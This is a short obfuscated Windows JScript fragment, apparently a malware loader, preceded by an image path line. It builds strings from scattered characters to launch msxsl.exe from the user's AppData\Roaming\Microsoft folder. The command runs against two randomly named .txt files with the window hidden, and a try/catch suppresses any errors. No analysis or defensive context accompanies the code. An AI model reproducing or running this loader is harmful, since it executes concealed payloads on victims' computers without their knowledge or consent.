 var aZWCwoJD = 0;
try {
var qAIgdubHdgLUyze = '"';
var sxJarFkz = new ActiveXObject("WScript.Shell");
var fvxmsppxchpiqFr = ".";
var aHsWhYydhkeFoi = "t";
var awGxNhMbnWQJdvpeXi = "x";
var vMxloFBqVqduQwOnyd = fvxmsppxchpiqFr + aHsWhYydhkeFoi + awGxNhMbnWQJdvpeXi + aHsWhYydhkeFoi;
var wwzezrUqjpDRRKDnRJ = "e";
var lKlktkuqmJxvbGWlWjT = fvxmsppxchpiqFr + wwzezrUqjpDRRKDnRJ + awGxNhMbnWQJdvpeXi + wwzezrUqjpDRRKDnRJ;
var abIsPIxtmckNvuZwvj = qAIgdubHdgLUyze + "C:\\Users\\<username>\\AppData\\Roaming\\Microsoft\\";
var juLixGuiB = abIsPIxtmckNvuZwvj + "ms" + awGxNhMbnWQJdvpeXi + "sl" + lKlktkuqmJxvbGWlWjT + qAIgdubHdgLUyze + " " + abIsPIxtmckNvuZwvj +
"625222E09B6CD028459" +
vMxloFBqVqduQwOnyd + qAIgdubHdgLUyze + " " + abIsPIxtmckNvuZwvj + "5795C3AC7F57F" + vMxloFBqVqduQwOnyd + qAIgdubHdgLUyze;
sxJarFkz.Run(juLixGuiB, 0);
} catch (vIZDhjONAq) {
aZWCwoJD = 799;
}